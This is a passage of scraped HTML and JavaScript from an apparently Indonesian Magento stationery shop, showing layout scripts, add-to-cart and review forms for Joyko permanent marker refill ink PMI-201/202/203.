for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemNz2uggetArray = document.querySelectorAll('li#product-item_1876');
    if(elemNz2uggetArray.length !== 'undefined'){
        elemNz2uggetArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1876");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1876  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemJ8eSc2V1Array = document.querySelectorAll('li#product-item_39');
    if(elemJ8eSc2V1Array.length !== 'undefined'){
        elemJ8eSc2V1Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-39");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-39  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemZZMkLfr2Array = document.querySelectorAll('li#product-item_125');
    if(elemZZMkLfr2Array.length !== 'undefined'){
        elemZZMkLfr2Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-125");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-125  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemF7Sp61KnArray = document.querySelectorAll('li#product-item_1342');
    if(elemF7Sp61KnArray.length !== 'undefined'){
        elemF7Sp61KnArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1342");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1342  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemaLbQLuFgArray = document.querySelectorAll('li#product-item_1828');
    if(elemaLbQLuFgArray.length !== 'undefined'){
        elemaLbQLuFgArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1828");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1828  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemEkkH5DjPArray = document.querySelectorAll('li#product-item_2121');
    if(elemEkkH5DjPArray.length !== 'undefined'){
        elemEkkH5DjPArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2121");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2121  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemRv11sfDbArray = document.querySelectorAll('li#product-item_83');
    if(elemRv11sfDbArray.length !== 'undefined'){
        elemRv11sfDbArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-83");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-83  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem9MRK9qHkArray = document.querySelectorAll('li#product-item_282');
    if(elem9MRK9qHkArray.length !== 'undefined'){
        elem9MRK9qHkArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-282");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-282  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elembNbAXc5dArray = document.querySelectorAll('li#product-item_1785');
    if(elembNbAXc5dArray.length !== 'undefined'){
        elembNbAXc5dArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1785");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1785  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem3MwMp37FArray = document.querySelectorAll('li#product-item_1880');
    if(elem3MwMp37FArray.length !== 'undefined'){
        elem3MwMp37FArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1880");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1880  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem0hgipdbOArray = document.querySelectorAll('li#product-item_41');
    if(elem0hgipdbOArray.length !== 'undefined'){
        elem0hgipdbOArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-41");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-41  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemlCEAptMqArray = document.querySelectorAll('li#product-item_137');
    if(elemlCEAptMqArray.length !== 'undefined'){
        elemlCEAptMqArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-137");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-137  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemP8sSFurYArray = document.querySelectorAll('li#product-item_1750');
    if(elemP8sSFurYArray.length !== 'undefined'){
        elemP8sSFurYArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1750");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1750  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemlABbQpNIArray = document.querySelectorAll('li#product-item_1836');
    if(elemlABbQpNIArray.length !== 'undefined'){
        elemlABbQpNIArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1836");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1836  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemrZ7s14vlArray = document.querySelectorAll('li#product-item_2125');
    if(elemrZ7s14vlArray.length !== 'undefined'){
        elemrZ7s14vlArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2125");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2125  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemxC7wAVSPArray = document.querySelectorAll('li#product-item_90');
    if(elemxC7wAVSPArray.length !== 'undefined'){
        elemxC7wAVSPArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-90");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-90  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemojqbOuu9Array = document.querySelectorAll('li#product-item_288');
    if(elemojqbOuu9Array.length !== 'undefined'){
        elemojqbOuu9Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-288");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-288  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem1fOaBGSEArray = document.querySelectorAll('li#product-item_1787');
    if(elem1fOaBGSEArray.length !== 'undefined'){
        elem1fOaBGSEArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1787");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1787  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemfU5Do1LAArray = document.querySelectorAll('li#product-item_1904');
    if(elemfU5Do1LAArray.length !== 'undefined'){
        elemfU5Do1LAArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1904");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1904  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
            {
                "[data-role=tocart-form], .form.map.checkout": {
                    "catalogAddToCart": {
                        "product_sku": "JK\u002DBL900"
                    }
                }
            }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.daftarhargaatk.co.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.daftarhargaatk.co.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.daftarhargaatk.co.id\/rest\/dhatkcoidv\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.daftarhargaatk.co.id\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
<script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });</script>
<script>
    requirejs(['jquery',  'WeltPixel_AdvancedWishlist/js/weltpixel_wishlist_addto'],
        function   ($, wishlistAddTo) {
            $(document).ready(function() {
                wishlistAddTo.initMultiWishlist({
                    getWishlistsUrl: "https://www.daftarhargaatk.co.id/wp_collection/multiwishlist/get/",
                    ajaxWishlist: true                });
            });
        });</script></body></html>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="1869" data-price-box="product-id-1869">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1500" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.500,00</span></span>  </span></p></div></div><div class="product-info-stock-sku">        <div class="product attribute sku"> <strong class="type">SKU</strong>  <div class="value" >JK-Group-permanentink</div></div></div></div>    <div class="product alert price"><a href="https://www.daftarhargaatk.co.id/productalert/add/price/product_id/1869/uenc/aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvam95a28tc3BpZG9sLXBlcm1hbmVudC1tYXJrZXItcmVmaWxsLWluay5odG1s/" title="Notify me when the price drops" class="action alert">Notify me when the price drops</a></div>   <div class="product-add-form"><form data-product-sku="JK-Group-permanentink" action="https://www.daftarhargaatk.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvam95a28tc3BpZG9sLXBlcm1hbmVudC1tYXJrZXItcmVmaWxsLWluay5odG1s/product/1869/" method="post" id="product_addtocart_form"><input type="hidden" name="product" value="1869" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="1869" /><input name="form_key" type="hidden" value="8chMCpC9PozBNxsY" />        <div class="table-wrapper grouped"><table class="table data grouped" id="super-product-table" data-mage-init='{ "Magento_GroupedProduct/js/product-ids-resolver": {} }'><caption class="table-caption">Grouped product items</caption><thead><tr><th class="col item" scope="col">Product Name</th> <th class="col qty" scope="col">Qty</th></tr></thead> <tbody> <tr><td data-th="Product Name" class="col item"><strong class="product-item-name">Joyko Ink For Permanent Marker PMI-201 (Black) Refill Tinta Spidol Isi Ulang</strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="1074" data-price-box="product-id-1074">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1074"  data-price-amount="1500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 1.500,00</span></span>  </span>  </div>  </td> <td data-th="Qty" class="col qty"> <div class="control qty"><input type="number" name="super_group[1074]" data-selector="super_group[1074]" value="0" title="Qty" class="input-text qty" data-validate="{'validate-grouped-qty':'#super-product-table'}" data-errors-message-box="#validation-message-box"/></div></td></tr>  <tr><td data-th="Product Name" class="col item"><strong class="product-item-name">Joyko Ink For Permanent Marker PMI-202 (Blue) Refill Tinta Spidol Isi Ulang</strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="1075" data-price-box="product-id-1075">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1075"  data-price-amount="1500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 1.500,00</span></span>  </span>  </div>  </td> <td data-th="Qty" class="col qty"> <div class="control qty"><input type="number" name="super_group[1075]" data-selector="super_group[1075]" value="0" title="Qty" class="input-text qty" data-validate="{'validate-grouped-qty':'#super-product-table'}" data-errors-message-box="#validation-message-box"/></div></td></tr>  <tr><td data-th="Product Name" class="col item"><strong class="product-item-name">Joyko Ink For Permanent Marker PMI-203 (Red) Refill Tinta Spidol Isi Ulang</strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="1076" data-price-box="product-id-1076">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1076"  data-price-amount="1500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 1.500,00</span></span>  </span>  </div>  </td> <td data-th="Qty" class="col qty"> <div class="control qty"><input type="number" name="super_group[1076]" data-selector="super_group[1076]" value="0" title="Qty" class="input-text qty" data-validate="{'validate-grouped-qty':'#super-product-table'}" data-errors-message-box="#validation-message-box"/></div></td></tr> </tbody></table></div><div id="validation-message-box"></div>    <div class="box-tocart"><div class="fieldset"> <div class="actions"><button type="submit" title="Add&#x20;to&#x20;Cart" class="action primary tocart" id="product-addtocart-button" disabled><span>Add to Cart</span></button>   <div id="instant-purchase" data-bind="scope:'instant-purchase'"><!-- ko template: getTemplate() --><!-- /ko --></div></div></div></div>    </form></div><div class="product-social-links"> <div class="product-addto-links" data-role="add-to-links">  <a href="#" class="action towishlist" data-post='{"action":"https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/","data":{"product":1869,"uenc":"aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvam95a28tc3BpZG9sLXBlcm1hbmVudC1tYXJrZXItcmVmaWxsLWluay5odG1s"}}' data-action="add-to-wishlist"><span>Add to Wish List</span></a>     <a href="#" data-post='{"action":"https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/","data":{"product":"1869","uenc":"aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvam95a28tc3BpZG9sLXBlcm1hbmVudC1tYXJrZXItcmVmaWxsLWluay5odG1s"}}' data-role="add-to-links" class="action tocompare"><span>Add to Compare</span></a> </div>   <a href="https://www.daftarhargaatk.co.id/sendfriend/product/send/id/1869/" class="action mailto friend"><span>Email</span></a> </div>    <div class="product attribute overview"> <div class="value" >Jual Alat Tulis Joyko Isi Ulang Spidol kode Type PMI-201 | PMI-202 | PMI-203 lengkap dan murah hanya di toko atk Bina Mandiri Stationery</div></div></div><div class="product media"> <a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"> <a class="action skip gallery-next-area" href="#gallery-next-area"><span> Skip to the end of the images gallery</span></a></div>  <div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"><img alt="main product photo" class="gallery-placeholder__image" src="https://www.daftarhargaatk.co.id/media/catalog/product/cache/92c48f6ff2929ce9c25727bafe3fc9b4/j/k/jk-group-marking-ink-pmi.jpg" /></div><!--mf_product_label_gallery_comment_1869--> <div class="action-skip-wrapper"> <a class="action skip gallery-prev-area" href="#gallery-prev-area"><span> Skip to the beginning of the images gallery</span></a></div> <a id="gallery-next-area" tabindex="-1"></a></div>  <div class="product info detailed"> <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>   <div class="data item title active" data-role="collapsible" id="tab-label-description"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#description" id="tab-label-description-title">Details</a></div><div class="data item content" aria-labelledby="tab-label-description-title" id="description" data-role="content">   <div class="product attribute description"> <div class="value" >nama_produk: Joyko Ink For Permanent Marker PMI-203 (Red)	# google_product_category: Perlengkapan Kantor &gt; Alat-alat Kantor &gt; Aksesori Alat Tulis & Menggambar &gt; Isi Ulang Tinta Spidol & Highlighter &gt; Isi Ulang Spidol	# google_product_category_id: 543666	# merek: Joyko	# satuan: 	# update_harga: 17 Januari 2023	# ukuran_unit: 	# ukuran_karton: 	# berat_per_karton: 	# qty_karton: 	# harga_karton: Chat Us	# nama_asli: Tinta Isi Ulang/Refill Spidol Permanen Joyko Permanent Marker Ink</div></div></div>    <div class="data item title " data-role="collapsible" id="tab-label-additional"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#additional" id="tab-label-additional-title">More Information</a></div><div class="data item content" aria-labelledby="tab-label-additional-title" id="additional" data-role="content">   <div class="additional-attributes-wrapper table-wrapper"><table class="data table additional-attributes" id="product-attribute-specs-table"><caption class="table-caption">More Information</caption><tbody> <tr><th class="col label" scope="row">Merek</th><td class="col data" data-th="Merek">Joyko</td></tr> <tr><th class="col label" scope="row">Nama Produk</th><td class="col data" data-th="Nama&#x20;Produk">Joyko Ink For Permanent Marker PMI-203 (Red)</td></tr> <tr><th class="col label" scope="row">Harga per Karton</th><td class="col data" data-th="Harga&#x20;per&#x20;Karton">Chat Us</td></tr> <tr><th class="col label" scope="row">Update Harga</th><td class="col data" data-th="Update&#x20;Harga">17 Januari 2023</td></tr> <tr><th class="col label" scope="row">Google product category</th><td class="col data" data-th="Google&#x20;product&#x20;category">Perlengkapan Kantor &gt; Alat-alat Kantor &gt; Aksesori Alat Tulis &amp; Menggambar &gt; Isi Ulang Tinta Spidol &amp; Highlighter &gt; Isi Ulang Spidol</td></tr></tbody></table></div></div>    <div class="data item title " data-role="collapsible" id="tab-label-reviews"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#reviews" id="tab-label-reviews-title">Reviews</a></div><div class="data item content" aria-labelledby="tab-label-reviews-title" id="reviews" data-role="content"> <div id="product-review-container" data-role="product-review"></div> <div class="block review-add"><div class="block-title"><strong>Write Your Own Review</strong></div><div class="block-content"> <form action="https://www.daftarhargaatk.co.id/review/product/post/id/1869/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'"><input name="form_key" type="hidden" value="8chMCpC9PozBNxsY" />  <div class="field-recaptcha" id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container" data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'" ><!-- ko template: getTemplate() --><!-- /ko --></div> <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields"><legend class="legend review-legend"><span>You&#039;re reviewing:</span><strong>Tinta Isi Ulang/Refill Spidol Permanen Joyko Permanent Marker Ink PMI-201 | PMI-202 | PMI-203</strong></legend><br /> <span id="input-message-box"></span> <fieldset class="field required review-field-ratings"><legend class="label"><span>Your Rating</span></legend><br/><div class="control"><div class="nested" id="product-review-table"> <div class="field choice review-field-rating"><label class="label" id="Value_rating_label"><span>Value</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[2]" id="Value_1" value="6" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_1_label" /><label class="rating-1" for="Value_1" title="1&#x20;star" id="Value_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[2]" id="Value_2" value="7" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_2_label" /><label class="rating-2" for="Value_2" title="2&#x20;stars" id="Value_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_3" value="8" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_3_label" /><label class="rating-3" for="Value_3" title="3&#x20;stars" id="Value_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_4" value="9" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_4_label" /><label class="rating-4" for="Value_4" title="4&#x20;stars" id="Value_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_5" value="10" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_5_label" /><label class="rating-5" for="Value_5" title="5&#x20;stars" id="Value_5_label"><span>5 stars</span></label>  </div></div> <div class="field choice review-field-rating"><label class="label" id="Quality_rating_label"><span>Quality</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[1]" id="Quality_1" value="1" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_1_label" /><label class="rating-1" for="Quality_1" title="1&#x20;star" id="Quality_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[1]" id="Quality_2" value="2" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_2_label" /><label class="rating-2" for="Quality_2" title="2&#x20;stars" id="Quality_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_3" value="3" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_3_label" /><label class="rating-3" for="Quality_3" title="3&#x20;stars" id="Quality_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_4" value="4" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_4_label" /><label class="rating-4" for="Quality_4" title="4&#x20;stars" id="Quality_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_5" value="5" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_5_label" /><label class="rating-5" for="Quality_5" title="5&#x20;stars" id="Quality_5_label"><span>5 stars</span></label>  </div></div> <div class="field choice review-field-rating"><label class="label" id="Price_rating_label"><span>Price</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[3]" id="Price_1" value="11" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_1_label" /><label class="rating-1" for="Price_1" title="1&#x20;star" id="Price_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[3]" id="Price_2" value="12" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_2_label" /><label class="rating-2" for="Price_2" title="2&#x20;stars" id="Price_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_3" value="13" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_3_label" /><label class="rating-3" for="Price_3" title="3&#x20;stars" id="Price_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_4" value="14" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_4_label" /><label class="rating-4" for="Price_4" title="4&#x20;stars" id="Price_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_5" value="15" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_5_label" /><label class="rating-5" for="Price_5" title="5&#x20;stars" 